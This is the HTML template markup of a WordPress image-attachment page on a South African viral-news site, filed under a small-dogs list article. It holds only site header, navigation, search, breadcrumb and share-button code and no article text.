<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","potentialAction":{"@type":"SearchAction","target":"https://www.viralfeed.co.za/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/","name":"images (2)"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/","name":"5 Small Dogs Like Boity’s Asante That You Can Own In SA #BoityBET"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.viralfeed.co.za/category/lifestyle/","name":"LifeStyle"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.viralfeed.co.za/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.viralfeed.co.za","name":"Viral Feed South Africa"}}]}</script>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-31566 attachmentid-31566 attachment-jpeg wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-43881 menu-ani-1 hover-ani-6 btn-ani-1 is-rm-1 is-hd-rb_template is-backtop none-m-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="43886" class="elementor elementor-43886">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73eb2e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73eb2e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c72c" data-id="746c72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36547c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d36547c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14299df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14299df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b698b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b698b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6308089" data-id="6308089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187f3 elementor-widget elementor-widget-foxiz-logo" data-id="63187f3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" data-mode="default" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
                    <img loading="eager" decoding="async" data-mode="dark" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54c273c" data-id="54c273c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbc27b elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="0bbc27b" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
					        <div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a></div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf04897 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-login-icon" data-id="cf04897" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2F5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet%2Fimages-2-3" class="login-toggle is-login header-element" data-title="Sign In" aria-label="sign in"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
			        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d6ab66f elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="d6ab66f" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form is-icon-layout">
						        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				                    <span class="live-search-animation rb-loader"></span>
				            </div>
			<div class="live-search-response"></div>        </form>
	                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ffd5915 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffd5915" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67489cd e-section-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67489cd" data-element_type="section" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1dd3a08" data-id="1dd3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036cdaf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-navigation" data-id="036cdaf" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
					        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-43894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43894"><a href="https://www.viralfeed.co.za/"><span>Home</span></a></li>
<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43910"><a href="https://www.viralfeed.co.za/category/news/"><span>News</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.viralfeed.co.za/category/entertainment/"><span>Entertainment</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.viralfeed.co.za/category/lists/"><span>Lists</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.viralfeed.co.za/category/crime/"><span>Crime</span></a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9219"><a href="https://www.viralfeed.co.za/category/lifestyle/"><span>LifeStyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.viralfeed.co.za/category/funny/"><span>Funny</span></a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.viralfeed.co.za/category/inspirational/"><span>Inspire</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.viralfeed.co.za/category/dating/"><span>Dating</span></a></li>
</ul>
</li>
<li id="menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18243"><a href="https://www.viralfeed.co.za/contact/"><span>Contact Us</span></a></li>
</ul>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8578913" data-id="8578913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe131ef elementor-widget__width-auto elementor-widget elementor-widget-foxiz-quick-links" data-id="fe131ef" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_fe131ef" class="block-wrap block-qlinks qlinks-layout-2 no-wrap">        <div class="block-qlinks-inner">
						                <div class="qlinks-content">
                    <ul>
						                            <li class="qlink h5"><a href="https://foxiz.themeruby.com/lifehack/membership-join/">Subscribe US</a></li>
						                    </ul>
                </div>
			        </div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-23acf2c elementor-widget__width-auto elementor-widget elementor-widget-foxiz-notification-icon" data-id="23acf2c" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0d7f30e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="0d7f30e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
					        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.viralfeed.co.za/" title="Viral Feed South Africa">
				<img class="logo-default" data-mode="default" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2F5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet%2Fimages-2-3" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">        <div class="single-standard-1 without-sidebar optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-31566" class="post-31566 attachment type-attachment status-inherit" itemscope itemtype="https://schema.org/Article">                <div class="grid-container">
                    <div class="block-inner">
                        <div class="s-ct">
                            <header class="single-header">
								            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viral Feed South Africa." href="https://www.viralfeed.co.za" class="home" ><span property="name">Viral Feed South Africa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.viralfeed.co.za/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the LifeStyle Category archives." href="https://www.viralfeed.co.za/category/lifestyle/" class="taxonomy category" ><span property="name">LifeStyle</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 5 Small Dogs Like Boity’s Asante That You Can Own In SA #BoityBET." href="https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/" class="post post-post" ><span property="name">5 Small Dogs Like Boity’s Asante That You Can Own In SA #BoityBET</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">images (2)</span><meta property="url" content="https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/"><meta property="position" content="5"></span></div>
            </aside>
		<h1 class="s-title" itemprop="headline">images (2)</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://www.viralfeed.co.za/author/alexandra/"><img alt='Alexandra' src='https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2020-02-27T17:04:41+02:00">Last updated: 2020/02/27 at 5:04 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://www.viralfeed.co.za/author/alexandra/">Alexandra</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2F5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet%2Fimages-2-3%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=images+%282%29&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2F5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet%2Fimages-2-3%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=images%20(2)%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">0 Min Read</span>
		                    </div>
				</div>
        </div>
		                            </header>
							        <div class="s-ct-inner">
            <div class="e-ct-outer">
                <div class="entry-content rbct">
